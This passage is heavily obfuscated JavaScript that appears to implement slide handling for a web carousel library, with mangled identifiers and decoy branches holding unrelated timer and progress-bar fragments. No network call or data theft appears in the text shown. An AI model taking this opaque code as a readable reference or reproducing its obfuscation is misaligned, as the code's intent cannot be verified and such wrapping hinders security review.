_0x5e6c26.gElav(_0x274496,_0x11dd14,_0x320f2c)},VuJPB:function(_0x17691c,_0xda8369,_0x482a84,_0x45a131){return _0x5e6c26.cMGlh(_0x17691c,_0xda8369,_0x482a84,_0x45a131)},YcErE:function(_0x21e5bd,_0x134ce5,_0x14ee5c){return _0x5e6c26.dARki(_0x21e5bd,_0x134ce5,_0x14ee5c)},bVljF:function(_0x568ee6,_0xa1f91f){return _0x5e6c26.LkXEE(_0x568ee6,_0xa1f91f)},QbcfL:function(_0x54f529,_0xf2e275,_0x38767b,_0x42850b){function _0xd0e0f0(_0x5b1614,_0x2c5016,_0x4c47fc,_0x40f8c0){return _0x1d57(_0x4c47fc- -286,_0x2c5016)}return _0x5e6c26[_0xd0e0f0(1624,-1022,878,191)](_0x54f529,_0xf2e275,_0x38767b,_0x42850b)},SdQZy:_0x5e6c26[_0x405bd2(2984,3777,2906,1363)],HRmQg:function(_0x464e85){return _0x5e6c26.fMUTO(_0x464e85)},DiLgT:_0x5e6c26[_0x18183b(1607,335,2892,1595)],OPZNH:function(_0x459d5b,_0x49a090,_0x4c3128){function _0x3d9de9(_0x256cad,_0x397130,_0x2e93a7,_0xafab7b){return _0x18183b(_0xafab7b-352,_0x397130-160,_0x2e93a7,_0xafab7b-301)}return _0x5e6c26[_0x3d9de9(4074,1226,1909,2917)](_0x459d5b,_0x49a090,_0x4c3128)},XudzN:function(_0x119a50,_0x4ad99c){function _0x50d794(_0x47a5c6,_0x362fba,_0x4a7520,_0x44c8ed){return _0x18183b(_0x4a7520-1364,_0x362fba-76,_0x362fba,_0x44c8ed-23)}return _0x5e6c26[_0x50d794(-237,2390,1584,367)](_0x119a50,_0x4ad99c)},fjABF:_0x5e6c26[_0x18183b(1955,3961,3331,2924)],tYfyC:function(_0x1a3571,_0x5bbc27,_0x1034f8,_0x26818e){function _0x5c4b57(_0x39ad0b,_0x271739,_0x31577a,_0x154fe3){return _0x18183b(_0x31577a- -26,_0x271739-477,_0x154fe3,_0x154fe3-335)}return _0x5e6c26[_0x5c4b57(632,824,1547,-442)](_0x1a3571,_0x5bbc27,_0x1034f8,_0x26818e)},IzjSG:function(_0x29e072,_0x46640f){return _0x5e6c26.fGaJJ(_0x29e072,_0x46640f)},jVGEG:function(_0x4c0372,_0x47cb38,_0x9a5539){return _0x5e6c26.UgfqN(_0x4c0372,_0x47cb38,_0x9a5539)},yrrmK:_0x5e6c26[_0x18183b(1860,3847,1116,2978)],NzciS:function(_0x2d0b40,_0x266e4b,_0x54474c,_0x20806d){return _0x5e6c26.WRXDH(_0x2d0b40,_0x266e4b,_0x54474c,_0x20806d)},dhZJy:function(_0x1001da,_0x4ccc13){function _0x5ec5ec(_0x2ed4e7,_0x4857f8,_0x4b025b,_0x448988){return _0x18183b(_0x2ed4e7-260,_0x4857f8-291,_0x4b025b,_0x448988-336)}return _0x5e6c26[_0x5ec5ec(1330,1531,2223,1749)](_0x1001da,_0x4ccc13)},QUbGm:function(_0x5a8d6f,_0x4f6519){return _0x5a8d6f===_0x4f6519},LiFzO:function(_0x31a1bb,_0x2854b6){function _0x5531fa(_0x201762,_0x1889df,_0x350c14,_0x91a6d2){return _0x18183b(_0x201762- -66,_0x1889df-321,_0x91a6d2,_0x91a6d2-477)}return _0x5e6c26[_0x5531fa(2758,4252,3532,928)](_0x31a1bb,_0x2854b6)},KKlGT:_0x5e6c26.KRYZJ,zUmDh:function(_0x3d72f2,_0x1fbc49){function _0x2e4f45(_0x203349,_0x328c55,_0x3fb7bd,_0x23dc47){return _0x405bd2(_0x3fb7bd- -1773,_0x328c55-92,_0x3fb7bd-225,_0x23dc47)}return _0x5e6c26[_0x2e4f45(291,-1555,412,-247)](_0x3d72f2,_0x1fbc49)},ReMwT:_0x5e6c26[_0x18183b(1034,1491,266,-169)],YrTqM:_0x5e6c26.FjTEk,qnPWc:function(_0x2c6a98,_0x19bda3,_0x379b71,_0x2bf726){function _0x4ccc55(_0x297966,_0x1a24d9,_0x17a396,_0x5f12d9){return _0x405bd2(_0x297966- -552,_0x1a24d9-112,_0x17a396-437,_0x17a396)}return _0x5e6c26[_0x4ccc55(1011,2749,1700,1530)](_0x2c6a98,_0x19bda3,_0x379b71,_0x2bf726)},yaDDu:function(_0xb17451,_0x596bf1,_0x1233c9){return _0x5e6c26.hjSHh(_0xb17451,_0x596bf1,_0x1233c9)},ovvhG:_0x5e6c26[_0x18183b(2845,4048,1468,2644)],LDYrN:function(_0xd877d7,_0x45cae7,_0x447348,_0x422595){function _0x25485a(_0x51e9a8,_0x23e5f8,_0x16ecf3,_0x3312cc){return _0x405bd2(_0x51e9a8- -847,_0x23e5f8-335,_0x16ecf3-110,_0x3312cc)}return _0x5e6c26[_0x25485a(2456,1165,2179,3250)](_0xd877d7,_0x45cae7,_0x447348,_0x422595)},nhSEq:function(_0x22ff07,_0x30a1a3,_0x4cd93a){function _0x4885bc(_0xa17e70,_0xdbe6d3,_0x250d65,_0x57eca0){return _0x18183b(_0xdbe6d3-1149,_0xdbe6d3-496,_0x57eca0,_0x57eca0-262)}return _0x5e6c26[_0x4885bc(5421,3420,4680,5193)](_0x22ff07,_0x30a1a3,_0x4cd93a)},BouDT:function(_0x33ba62,_0x29c0c0){function _0x4904bf(_0x581f04,_0x2a59dc,_0x719f5b,_0x46cd33){return _0x18183b(_0x46cd33- -104,_0x2a59dc-87,_0x2a59dc,_0x46cd33-122)}return _0x5e6c26[_0x4904bf(4618,1601,1961,2953)](_0x33ba62,_0x29c0c0)},XDWqo:function(_0x170342,_0x22690a){return _0x170342-_0x22690a},JoMYJ:_0x5e6c26[_0x405bd2(2659,1425,626,4512)]};function _0x18183b(_0x591541,_0x3e48d0,_0x29c3c8,_0x18ed8c){return _0x245cc1(_0x29c3c8,_0x3e48d0-371,_0x591541- -1787,_0x18ed8c-8)}var _0x1137da=function(_0x557e6d,_0x8f78e3,_0x37cecd,_0x4a6349){var _0x3fba8f={VJbzN:_0x41994c(2313,-199,1464,1279),PEjiY:function(_0x465bea,_0x410f2e){return _0x465bea===_0x410f2e},vGMdx:"wpVIo",ejWec:_0x3218b6[_0x4e3623(3383,2390,1155,2503)],PRXyU:function(_0x34e438,_0x3acede){return _0x3218b6.zprQC(_0x34e438,_0x3acede)},ASXMd:_0x3218b6[_0x4e3623(5927,6220,6473,5276)],ekriB:_0x3218b6[_0x4e3623(2142,584,2731,1586)],TEHhE:function(_0x2c9e87,_0x169a2f){function _0x36dd2c(_0x359048,_0x25cffd,_0x51a370,_0x3c75ca){return _0x41994c(_0x359048-273,_0x25cffd-281,_0x51a370,_0x359048-59)}return _0x3218b6[_0x36dd2c(1192,2216,2147,-261)](_0x2c9e87,_0x169a2f)},qtNLT:function(_0x28029a,_0x4110c8,_0x178fbc){function _0x391bb3(_0x1d2741,_0x4554f0,_0x1d67d6,_0x249375){return _0x4e3623(_0x1d2741,_0x4554f0-417,_0x1d67d6-349,_0x4554f0- -363)}return _0x3218b6[_0x391bb3(2366,1165,-487,1165)](_0x28029a,_0x4110c8,_0x178fbc)},NuKWG:function(_0x1e4e56,_0x3d265d,_0x5afd88){function _0x58ca9f(_0x2016e8,_0x4e0d84,_0x136265,_0x1ec844){return _0x4e3623(_0x1ec844,_0x4e0d84-300,_0x136265-303,_0x2016e8- -382)}return _0x3218b6[_0x58ca9f(3723,3211,4851,4653)](_0x1e4e56,_0x3d265d,_0x5afd88)},kBAPH:function(_0x42dad3,_0x24c0a0){return _0x42dad3<=_0x24c0a0},TxtMf:_0x3218b6[_0x4e3623(3586,6173,6333,4880)],nKhLo:function(_0x1844f0){return _0x1844f0()},BrmGB:function(_0x18863c,_0x588bd9,_0x1f2bbc,_0x2e25b3){function _0xceac2e(_0x40e256,_0x45b3fb,_0x2afc49,_0x27e8ec){return _0x41994c(_0x40e256-10,_0x45b3fb-263,_0x27e8ec,_0x45b3fb-1033)}return _0x3218b6[_0xceac2e(6141,4204,5803,4448)](_0x18863c,_0x588bd9,_0x1f2bbc,_0x2e25b3)},NYnCz:function(_0xf82697,_0x3e336e){function _0x4c4350(_0x377485,_0x1c4c6d,_0x46bcdd,_0x2d6283){return _0x41994c(_0x377485-470,_0x1c4c6d-154,_0x46bcdd,_0x1c4c6d-305)}return _0x3218b6[_0x4c4350(2008,2871,2879,3202)](_0xf82697,_0x3e336e)},QsJXt:function(_0x137a69,_0x196f4e,_0x4af80c,_0x1f7b3e){function _0x49130d(_0x2c3c28,_0x1606a7,_0xa6e011,_0x4ee88f){return _0x41994c(_0x2c3c28-321,_0x1606a7-21,_0x1606a7,_0xa6e011-1564)}return _0x3218b6[_0x49130d(4329,4363,2490,713)](_0x137a69,_0x196f4e,_0x4af80c,_0x1f7b3e)},kXCOP:_0x3218b6[_0x4e3623(1700,4344,2610,3408)],pFcNg:_0x3218b6[_0x4e3623(2199,1814,3430,1789)],yachJ:function(_0x13dadc,_0x315ce4){function _0x40025f(_0x14a7e1,_0x28a32d,_0x12b729,_0x145ff9){return _0x41994c(_0x14a7e1-76,_0x28a32d-272,_0x12b729,_0x14a7e1-1514)}return _0x3218b6[_0x40025f(3748,3696,5364,1758)](_0x13dadc,_0x315ce4)},lxbQG:function(_0x22e07f,_0x4e450a){function _0x1db0fc(_0x3666ca,_0x118ce6,_0x53ecc5,_0x4b0939){return _0x4e3623(_0x3666ca,_0x118ce6-465,_0x53ecc5-480,_0x118ce6- -685)}return _0x3218b6[_0x1db0fc(1608,3031,4018,3950)](_0x22e07f,_0x4e450a)},oGRCk:function(_0xff3fdd,_0x3fe43f){function _0x19cd0b(_0x43762a,_0x10aa58,_0x12559b,_0x1dd029){return _0x41994c(_0x43762a-167,_0x10aa58-426,_0x1dd029,_0x10aa58-1158)}return _0x3218b6[_0x19cd0b(2565,2432,3455,2236)](_0xff3fdd,_0x3fe43f)},sKdzB:function(_0x2c554c,_0x17973f){function _0x12a338(_0x7faa06,_0xd95414,_0x374868,_0x5e6464){return _0x41994c(_0x7faa06-473,_0xd95414-24,_0x5e6464,_0x374868-884)}return _0x3218b6[_0x12a338(2853,4114,3903,3053)](_0x2c554c,_0x17973f)},dQKMk:function(_0x4a299b,_0x22d513,_0x399e7f,_0x211c28){function _0x45b5f7(_0x170074,_0x1e945b,_0x324b0c,_0x43a9fa){return _0x41994c(_0x170074-452,_0x1e945b-292,_0x324b0c,_0x43a9fa-845)}return _0x3218b6[_0x45b5f7(755,2224,-574,841)](_0x4a299b,_0x22d513,_0x399e7f,_0x211c28)},FnKFO:function(_0x55ecb1,_0x3bc50c){return _0x3218b6.cPkqP(_0x55ecb1,_0x3bc50c)},dGAVM:_0x3218b6[_0x41994c(2347,3259,4267,3394)]},_0x4bd2d3,_0x59f6e7=_0x3218b6[_0x41994c(2,823,757,1133)](_0x37d20e,_0x557e6d),_0x1b6a1b=_0x59f6e7.on,_0xfaee7b=_0x59f6e7[_0x41994c(3284,1688,1353,1794)],_0x157548=_0x59f6e7.bind,_0x148adf=_0x557e6d[_0x41994c(141,951,-591,904)];function _0x41994c(_0x1f153b,_0x894a86,_0x3abf9a,_0x3f0934){return _0x405bd2(_0x3f0934- -1548,_0x894a86-430,_0x3abf9a-21,_0x3abf9a)}var _0x321b02=_0x557e6d[_0x4e3623(2134,3692,3308,2429)],_0x3f8ccd=_0x557e6d[_0x41994c(2088,4468,1759,3124)],_0x19e8ae=_0x3f8ccd.isNavigation,_0x44b50a=_0x3f8ccd[_0x4e3623(3611,2789,1880,3211)+"ve"],_0x138e90=_0x3f8ccd[_0x4e3623(6957,6436,6719,5050)],_0x5d0f76=_0x3f8ccd[_0x4e3623(564,351,908,1965)],_0x3b946c=_0x3f8ccd.slideFocus,_0x3a4b0f=_0x148adf[_0x4e3623(1332,922,3660,2214)][_0x4e3623(3645,3063,1828,3578)],_0x41e6f4=_0x3218b6[_0x4e3623(1275,2613,1731,2953)](_0x52e9fa,_0x4a6349,_0x4e3623(5263,5861,6777,5312)),_0x50741e=_0x52e9fa(_0x4a6349,_0x3f4aa0);function _0x4e3623(_0x4063c8,_0x2d96ac,_0x5a014c,_0x4ce9df){return _0x405bd2(_0x4ce9df- -66,_0x2d96ac-350,_0x5a014c-195,_0x4063c8)}var _0x5c039f=_0x3218b6.codFF(_0x37cecd,-1),_0x594d17=_0x3218b6[_0x41994c(1866,119,-1324,78)](_0x9e5718,_0x4a6349,_0x3218b6[_0x41994c(-666,-883,-1935,88)](".",_0x19d6ce));function _0x28b218(){var _0x1e40c4={wKCMC:"add",qhZzX:_0x1307d8(4086,2518,2829,3377),ufYtJ:function(_0x382e81,_0x34a81f,_0x28d4dc){function _0x2de03a(_0x41f26e,_0x292fa1,_0x4d141a,_0x442709){return _0x1307d8(_0x41f26e-318,_0x292fa1-151,_0x4d141a-845,_0x41f26e)}return _0x2773b7[_0x2de03a(1748,3045,2998,1155)](_0x382e81,_0x34a81f,_0x28d4dc)}},_0x2c2ad7=_0x557e6d[_0x1307d8(873,-383,586,-580)][_0x1307d8(2630,1913,3077,2573)](function(_0x572ccb){function _0x5bd3ba(_0x1c452c,_0x4767a5,_0x4aa558,_0xee6ddf){return _0xad4126(_0xee6ddf-401,_0x4767a5-174,_0x1c452c,_0xee6ddf-8)}function _0x26509a(_0xf61e07,_0x8d9c23,_0x290fde,_0x2d0b12){return _0x1307d8(_0xf61e07-422,_0x8d9c23-440,_0x290fde- -83,_0x8d9c23)}if(_0x3fba8f[_0x26509a(2407,-860,1163,1803)]==="tZmBo"){var _0x2256e1=_0x572ccb[_0x5bd3ba(4636,5413,2962,3736)][_0x26509a(303,1781,1506,2618)].Slides[_0x5bd3ba(2794,1678,1871,1884)](_0x8f78e3);if(_0x2256e1)if(_0x3fba8f.PEjiY(_0x3fba8f[_0x26509a(4992,3427,4203,2649)],_0x3fba8f[_0x26509a(2821,4852,3806,2444)]))this[_0x5bd3ba(5970,4110,3889,4876)]();else return _0x2256e1[_0x5bd3ba(2564,690,452,1332)].id;else return""}else{var _0x5e2681={};_0x5e2681[_0x5bd3ba(679,134,2369,1977)]=_0x1e40c4[_0x26509a(4769,1208,2912,2438)],_0x5e2681[_0x26509a(2843,3569,2111,1768)]=_0x1e40c4[_0x5bd3ba(2285,3851,2195,2472)];var _0x41752f=_0x5e2681;_0xbd259f&&_0x1e40c4[_0x5bd3ba(5456,6478,5472,5185)](_0x2ca640,_0x1a49a7,function(_0x2ffb3c){function _0x34861c(_0xbb9bae,_0x47e39b,_0x751d2b,_0x1422ce){return _0x5bd3ba(_0x751d2b,_0x47e39b-274,_0x751d2b-21,_0x1422ce- -1314)}function _0x5a75aa(_0x115b6f,_0x1ba6f8,_0x917d9d,_0x4b962b){return _0x26509a(_0x115b6f-89,_0x917d9d,_0x4b962b- -968,_0x4b962b-46)}_0x2ffb3c&&_0x192e21[_0x5a75aa(1964,-366,1121,884)][_0x4eab3b?_0x41752f[_0x34861c(685,2124,1558,663)]:_0x41752f[_0x34861c(1154,2796,1736,1651)]](_0x2ffb3c)})}}).join(" ");_0x2773b7[_0xad4126(2445,2549,4180,1748)](_0x54c12f,_0x4a6349,_0x3f4aa0,_0x2773b7[_0x1307d8(5036,4541,4101,2913)](_0xf58bd8,_0x138e90[_0x1307d8(3739,3976,4089,3341)],_0x2773b7[_0xad4126(1669,1415,1961,640)](_0x5c039f?_0x37cecd:_0x8f78e3,1))),_0x54c12f(_0x4a6349,_0x4a39f4,_0x2c2ad7),_0x2773b7[_0xad4126(2319,3061,848,4127)](_0x54c12f,_0x4a6349,_0x51eed8,_0x3b946c?_0x2773b7[_0x1307d8(2270,1259,2718,2847)]:"");function _0xad4126(_0x598313,_0x588cef,_0x314338,_0x342ad9){return _0x4e3623(_0x314338,_0x588cef-126,_0x314338-237,_0x598313- -427)}function _0x1307d8(_0x283873,_0x1d2ab8,_0x1d84f3,_0x592c0f){return _0x41994c(_0x283873-430,_0x1d2ab8-477,_0x592c0f,_0x1d84f3-685)}_0x3b946c&&_0x2773b7[_0xad4126(4471,4403,3757,4864)](_0x5865a4,_0x4a6349,_0x4101d6)}function _0x358398(){function _0x2b6c72(_0x3b82ca,_0x1c0290,_0x347fd7,_0x117310){return _0x41994c(_0x3b82ca-247,_0x1c0290-88,_0x3b82ca,_0x1c0290-1510)}!_0x4bd2d3&&_0x2773b7[_0x2b6c72(5764,3867,5507,4641)](_0x4eb0d7)}function _0x4eb0d7(){function _0x2d37e0(_0x594b2d,_0x493284,_0x1442c6,_0x3666f8){return _0x4e3623(_0x3666f8,_0x493284-246,_0x1442c6-173,_0x1442c6- -912)}function _0x1bdf99(_0x5b37ae,_0x34762d,_0x45b0e0,_0x4a53c0){return _0x4e3623(_0x34762d,_0x34762d-256,_0x45b0e0-226,_0x4a53c0- -1377)}var _0x204637={UWiZf:function(_0xeed811,_0x36279c,_0x45c717,_0x2d8e72){function _0x595a6a(_0x145752,_0x10814f,_0xc07318,_0x1b377c){return _0x1d57(_0xc07318- -374,_0x10814f)}return _0x2773b7[_0x595a6a(1467,475,1637,1311)](_0xeed811,_0x36279c,_0x45c717,_0x2d8e72)},zKoCc:_0x2773b7[_0x1bdf99(458,-195,1830,949)],bMWwT:function(_0xfe85b3,_0x43c6b4,_0x4e6956){function _0xf187a4(_0xd10896,_0x4eda13,_0x71ed27,_0x2f2b26){return _0x1bdf99(_0xd10896-299,_0xd10896,_0x71ed27-340,_0x4eda13-328)}return _0x2773b7[_0xf187a4(2031,2558,3299,1743)](_0xfe85b3,_0x43c6b4,_0x4e6956)},qElLF:_0x1bdf99(4418,3624,3347,3650)+_0x1bdf99(2475,1508,2963,2524)};if(_0x2773b7.XudzN(_0x2773b7[_0x2d37e0(2513,2756,1987,431)],_0x1bdf99(-573,-942,2292,803)))_0x3fba8f[_0x2d37e0(-1309,1770,651,1572)](_0xb0557f,_0x45790d)&&(_0x2100d4=_0x2aec8d,_0x1bfd74=_0x1d2142);else if(!_0x4bd2d3){var _0x1394e8,_0x2980e8=_0x557e6d[_0x1bdf99(4613,3204,1306,3203)];(_0x1394e8=_0x24a50f())!==_0x2773b7[_0x2d37e0(468,2104,2038,985)](_0x51abd2,_0x4a6349,_0x4b5e7c)&&(_0x2773b7[_0x2d37e0(131,-529,1228,-528)](_0x4ba8e4,_0x4a6349,_0x4b5e7c,_0x1394e8),_0x2773b7[_0x2d37e0(2526,3403,1834,1994)](_0x54c12f,_0x4a6349,_0x5491f2,_0x2773b7[_0x2d37e0(2374,1253,1565,558)](_0x19e8ae,_0x1394e8)||""),_0x2773b7[_0x1bdf99(2809,2479,3517,2810)](_0xfaee7b,_0x1394e8?_0x2773b7[_0x1bdf99(3742,4988,3931,3121)]:"inactive",_0xeaf7dc)),function(){function _0x10fb31(_0x5a9529,_0x4c6fd8,_0x4ce6e0,_0x1ff2a){return _0x2d37e0(_0x5a9529-0,_0x4c6fd8-84,_0x1ff2a- -946,_0x4c6fd8)}var _0x12ed35={AxgiI:function(_0x38825a,_0x839683){return _0x38825a!==_0x839683},UTyEZ:_0x3fba8f.ASXMd,xyAJv:_0x3fba8f[_0x10fb31(-248,-650,1256,-363)],xFUMh:function(_0x4f2af3){return _0x4f2af3()},csvAw:function(_0x2d907a,_0x41648b){return _0x3fba8f.TEHhE(_0x2d907a,_0x41648b)},cnBMo:function(_0x501e1c,_0x55724b,_0x508379){function _0x22916e(_0x550e02,_0x636609,_0x5ecb14,_0x162080){return _0x10fb31(_0x550e02-181,_0x162080,_0x5ecb14-429,_0x550e02-759)}return _0x3fba8f[_0x22916e(2800,1772,3172,4147)](_0x501e1c,_0x55724b,_0x508379)},UlEcc:"left",MsWGI:function(_0x29db05,_0x51e1e0,_0xbd13f8){function _0x5ba061(_0x5de9a4,_0x177aa2,_0x49c696,_0x58ac4e){return _0x10fb31(_0x5de9a4-398,_0x177aa2,_0x49c696-470,_0x49c696-1503)}return _0x3fba8f[_0x5ba061(-84,1811,1260,-121)](_0x29db05,_0x51e1e0,_0xbd13f8)},BLeYk:function(_0x571ec8,_0x14a278){return _0x3fba8f.kBAPH(_0x571ec8,_0x14a278)},VWeUH:function(_0x20e5a6,_0x14ab35){function _0x17968b(_0x2b7a6b,_0x2912c5,_0x1e1303,_0x16d210){return _0x10fb31(_0x2b7a6b-105,_0x16d210,_0x1e1303-116,_0x2912c5-119)}return _0x3fba8f[_0x17968b(1002,280,-1427,580)](_0x20e5a6,_0x14ab35)},VMAWn:function(_0x23bf2f,_0x31a544){function _0x2a82a6(_0xe0b0bb,_0x40bd75,_0x4f5753,_0x4cd8df){return _0x10fb31(_0xe0b0bb-247,_0x40bd75,_0x4f5753-189,_0xe0b0bb-970)}return _0x3fba8f[_0x2a82a6(1131,-877,951,384)](_0x23bf2f,_0x31a544)},iATaD:function(_0x3e206e,_0x37e2b0){function _0x53c711(_0x4e9a9f,_0x15d9fc,_0x2044c4,_0x56f0bf){return _0x10fb31(_0x4e9a9f-450,_0x15d9fc,_0x2044c4-175,_0x2044c4-14)}return _0x3fba8f[_0x53c711(-437,1481,175,912)](_0x3e206e,_0x37e2b0)},DxjIA:function(_0x19b1ad,_0x45db9e){return _0x19b1ad(_0x45db9e)}};function _0x4f072e(_0xc33b32,_0x2eb777,_0x5e51d3,_0x704ef3){return _0x2d37e0(_0xc33b32-187,_0x2eb777-482,_0x704ef3- -780,_0xc33b32)}if(_0x3fba8f[_0x4f072e(1618,-763,951,120)]===_0x3fba8f[_0x10fb31(324,1634,1944,-46)]){var _0x1a1be4=function(){function _0x2e3cbe(_0x22bfdf,_0x1d3c91,_0x429737,_0x468f46){return _0x10fb31(_0x22bfdf-426,_0x1d3c91,_0x429737-3,_0x22bfdf-144)}function _0xc334e4(_0x78f9a5,_0x41e22b,_0x19cd81,_0x5b21cb){return _0x4f072e(_0x41e22b,_0x41e22b-435,_0x19cd81-293,_0x78f9a5-393)}if(_0x12ed35[_0x2e3cbe(-180,-1619,-2206,1348)](_0x12ed35[_0x2e3cbe(2514,3381,2968,4001)],_0x12ed35[_0x2e3cbe(2180,3911,232,3641)])){if(_0x557e6d.is(_0x36274e))return _0x12ed35[_0xc334e4(1442,2200,3395,3078)](_0x24a50f);var _0xc55af2=_0x12ed35[_0xc334e4(951,2875,847,-537)](_0x433599,_0x148adf[_0x2e3cbe(2748,992,3929,1532)][_0x2e3cbe(1153,-34,1114,-195)]),_0x5c66bb=_0x433599(_0x4a6349),_0xad079f=_0x12ed35[_0xc334e4(65,-324,1713,-1900)](_0x3a4b0f,_0x12ed35[_0x2e3cbe(2331,3683,2750,917)],!0),_0x603d1=_0x12ed35.MsWGI(_0x3a4b0f,_0x2e3cbe(3575,5612,3366,1780),!0);return _0x12ed35.BLeYk(_0x12ed35[_0x2e3cbe(2055,1230,2219,2783)](_0x227287,_0xc55af2[_0xad079f]),_0x12ed35[_0x2e3cbe(-183,-572,1283,962)](_0x3e3d4d,_0x5c66bb[_0xad079f]))&&_0x12ed35.BLeYk(_0x12ed35[_0xc334e4(1755,1265,3732,2846)](_0x227287,_0x5c66bb[_0x603d1]),_0x12ed35[_0x2e3cbe(485,-1193,-873,1983)](_0x3e3d4d,_0xc55af2[_0x603d1]))}else _0x1c413e(this)}(),_0x1d2aa6=!_0x1a1be4&&(!_0x3fba8f[_0x4f072e(2404,1535,-75,666)](_0x24a50f)||_0x5c039f);if(!_0x557e6d[_0x10fb31(2149,-201,1510,305)].is([2*1826+-2372+-1276*1,-4616+-1*-8335+3*-1238])&&_0x3fba8f.BrmGB(_0x54c12f,_0x4a6349,_0x56510d,_0x3fba8f.NYnCz(_0x1d2aa6,"")),_0x54c12f(_0x3fba8f.qtNLT(_0x1b0a9f,_0x4a6349,_0x3f8ccd[_0x4f072e(1842,130,-1172,319)+_0x4f072e(428,2564,584,1770)]||""),_0x1284a0,_0x1d2aa6?-(4*2419+3*-3259+102):""),_0x3b946c&&_0x3fba8f[_0x10fb31(663,221,45,47)](_0x54c12f,_0x4a6349,_0x1284a0,_0x1d2aa6?-(-9424+9425*1):0),_0x1a1be4!==_0x51abd2(_0x4a6349,_0x16e6e9)&&(_0x4ba8e4(_0x4a6349,_0x16e6e9,_0x1a1be4),_0x3fba8f[_0x10fb31(-1061,668,1537,-243)](_0xfaee7b,_0x1a1be4?_0x3fba8f.kXCOP:_0x3fba8f[_0x4f072e(2943,3986,3807,3209)],_0xeaf7dc)),!_0x1a1be4&&_0x3fba8f[_0x4f072e(-1158,-813,1631,-148)](document[_0x4f072e(2920,5327,2417,3462)+_0x10fb31(4438,2891,2674,2911)],_0x4a6349)){var _0x1821a4=_0x148adf.Slides[_0x4f072e(-1709,620,1161,218)](_0x557e6d[_0x4f072e(2253,1244,1883,2888)]);if(_0x1821a4)if(_0x10fb31(3110,4950,3794,3444)!=="aQLKU"){var _0x209064=_0x5cc559.bar;_0x209064&&_0x204637[_0x10fb31(3973,1318,1765,2158)](_0x66ce73,_0x209064,_0x204637[_0x4f072e(-427,-1050,1726,279)],_0x34fb38*100+"%"),_0x204637[_0x10fb31(2868,3502,747,1466)](_0x542c5a,_0x204637.qElLF,_0x189837)}else _0x41a054(_0x1821a4[_0x10fb31(-2373,246,1390,-500)])}}}(),_0x2773b7[_0x2d37e0(2158,1441,962,-427)](_0x4ba8e4,_0x4a6349,_0x293506,_0x2773b7[_0x2d37e0(1517,-275,1407,-54)](_0x8f78e3,_0x2980e8-1)),_0x4ba8e4(_0x4a6349,_0xfb39bd,_0x2773b7[_0x2d37e0(604,308,839,889)](_0x8f78e3,_0x2773b7[_0x1bdf99(2200,5225,3818,3189)](_0x2980e8,1)))}}function _0x24a50f(){function _0x58a339(_0x41b6e0,_0x36676c,_0x2e482c,_0x517a75){return _0x41994c(_0x41b6e0-331,_0x36676c-479,_0x41b6e0,_0x36676c-1200)}var _0x393a4a=_0x557e6d.index;function _0x5de96a(_0x244907,_0x4203f5,_0x55fda4,_0xf8f658){return _0x4e3623(_0xf8f658,_0x4203f5-94,_0x55fda4-156,_0x4203f5- -213)}return _0x3fba8f[_0x5de96a(2078,1331,1211,1197)](_0x393a4a,_0x8f78e3)||_0x3f8ccd[_0x5de96a(4463,2753,1580,4141)+"s"]&&_0x393a4a===_0x37cecd}var _0xeaf7dc={index:_0x8f78e3,slideIndex:_0x37cecd,slide:_0x4a6349,container:_0x594d17,isClone:_0x5c039f,mount:function(){if(!_0x5c039f)if(_0x1216cd(6387,4416,2742,3161)===_0x2773b7[_0x20ce0e(6575,3599,4905,4303)])_0x4a6349.id=_0x2773b7[_0x1216cd(815,2112,3145,3433)](_0x2773b7[_0x20ce0e(4479,6094,4447,4171)](_0x321b02.id,_0x1216cd(5127,4038,2884,4631)),_0x2773b7.zUmDh(_0x41cf5b,_0x2773b7[_0x1216cd(1206,2112,1863,2808)](_0x8f78e3,-3*3209+4289+5339))),_0x2773b7[_0x1216cd(3779,2762,2821,4461)](_0x54c12f,_0x4a6349,_0x51eed8,_0x5d0f76?_0x2773b7[_0x1216cd(699,1261,1025,2971)]:_0x2773b7[_0x20ce0e(4959,3805,4873,5458)]),_0x2773b7[_0x1216cd(638,1890,3543,2114)](_0x54c12f,_0x4a6349,_0x4101d6,_0x138e90[_0x1216cd(1156,1374,1820,1988)]),_0x2773b7[_0x20ce0e(3846,3304,2483,689)](_0x54c12f,_0x4a6349,_0x3f4aa0,_0x50741e||_0x2773b7.yaDDu(_0xf58bd8,_0x138e90[_0x20ce0e(1368,1439,2657,1593)],[_0x2773b7[_0x20ce0e(4754,5839,4447,3408)](_0x8f78e3,1),_0x557e6d[_0x1216cd(2064,2448,4441,2498)]]));else{let _0x443cd4=_0x3fba8f.TEHhE(_0x3aa9a0,this[_0x1216cd(3058,4422,5167,4477)][_0x20ce0e(2316,2154,1555,1160)]);_0x3fba8f.lxbQG(_0x443cd4,611+-6031*1+271*20)&&(_0x443cd4=9068+-1238*2+-6502*1);let _0x4dfd22=_0x4d0693[_0x20ce0e(992,2079,1927,1342)](_0x3fba8f[_0x20ce0e(5495,5917,4607,3491)](_0x443cd4,1*-8629+3697+4992)),_0x2eafb5=_0x443cd4%60;this[_0x20ce0e(5628,3700,4974,6911)+"n"].innerHTML=this[_0x1216cd(2272,3673,2861,2708)+"er"](_0x4dfd22),this[_0x1216cd(3836,4047,2504,5884)+"n"].innerHTML=this[_0x1216cd(2749,3673,1849,5422)+"er"](_0x2eafb5),this.dataset.duration=_0x3fba8f[_0x20ce0e(5200,4811,4816,6427)](_0x443cd4,-2*934+-8*928+9293)}_0x2773b7.VuJPB(_0x157548,_0x4a6349,_0x1216cd(5413,3978,2099,5960),_0x54ccae(_0xfaee7b,_0x411485,_0xeaf7dc));function _0x20ce0e(_0x15fd1f,_0x1af71f,_0xb8fe67,_0x2bd651){return _0x41994c(_0x15fd1f-6,_0x1af71f-449,_0x1af71f,_0xb8fe67-1363)}_0x157548(_0x4a6349,_0x2773b7[_0x20ce0e(156,281,2036,3412)],_0x2773b7[_0x20ce0e(3930,1950,2439,3712)](_0x54ccae,_0xfaee7b,"sk",_0xeaf7dc)),_0x2773b7[_0x20ce0e(4687,5062,4991,5263)](_0x1b6a1b,[_0x752d4a,"sh",_0xe3ce98],_0x4eb0d7);function _0x1216cd(_0x2e94da,_0x4839a6,_0x1b599e,_0x4f0fd3){return _0x41994c(_0x2e94da-41,_0x4839a6-240,_0x2e94da,_0x4839a6-1498)}_0x1b6a1b(_0x2c38e8,_0x28b218),_0x44b50a&&_0x2773b7[_0x1216cd(3604,4914,5206,4412)](_0x1b6a1b,_0x56feeb,_0x358398)},destroy:function(){var _0x22a7e2={jjxjl:function(_0x51f895,_0x289aab,_0x1a144a,_0x19bf41){function _0x320e30(_0x32c10a,_0x1eb003,_0x37c5a9,_0x362be0){return _0x1d57(_0x37c5a9- -716,_0x32c10a)}return 